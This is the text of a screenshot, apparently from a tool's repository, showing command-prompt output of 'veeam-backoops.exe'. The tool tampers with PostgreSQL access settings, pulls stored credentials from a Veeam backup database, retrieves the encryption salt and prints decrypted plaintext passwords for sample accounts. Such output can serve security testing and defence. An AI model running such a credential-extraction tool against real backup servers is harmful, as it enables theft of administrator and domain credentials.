 Administrator: Command Prompt - veeam-backoops.exe
C:\Users\Administrator\Downloads>veeam-backoops.exe
- Mapped libpq successfully [libpq v150012]
- Mapped @ "C:\Program Files\PostgreSQL\15\bin\libpq.dll"
- Successfully overwritten PostgreSQL access configuration
- Connected to database successfully [db=VeeamBackup] [user=postgres]
- Restored original PostgreSQL access configuration
- 3 Credential(s) successfully extracted from database [VeeamBackup]
USERNAME | ENCRYPTED PASSWORD
---------------------------------------------+-----------------------------------------------------
Administrator | VmVlYW1TYWx0ZWRQcm90ZWN0aW9uTIxp6bruRUCmwP+NcGHrI...
contoso.local\admin | VmVlYW1TYWx0ZWRQcm90ZWN0aW9uTIxp6bruRUCmwP+NcGHrI...
root | VmVlYW1TYWx0ZWRQcm90ZWN0aW9uTIxp6bruRUCmwP+NcGHrI...
- Successfully retrieved Veeam encryption salt [UowDF1Bhw0TaVk0ApmIWRU6OhKVfYO1nDMmePvR+x8gEsqLdBnfGBcIeoQAYvDz14nI=]
- Decrypted Administrator password successfully
- Decrypted contoso.local\admin password successfully
- Decrypted root password successfully
USERNAME | PLAINTEXT PASSWORD
---------------------------------------------+---------------------------------------------------
Administrator | Password01!
contoso.local\admin | $uper$ecret5053!
root | SSH_Credential_Pa$$word
- Cleaned up process memory
- Press ENTER to exit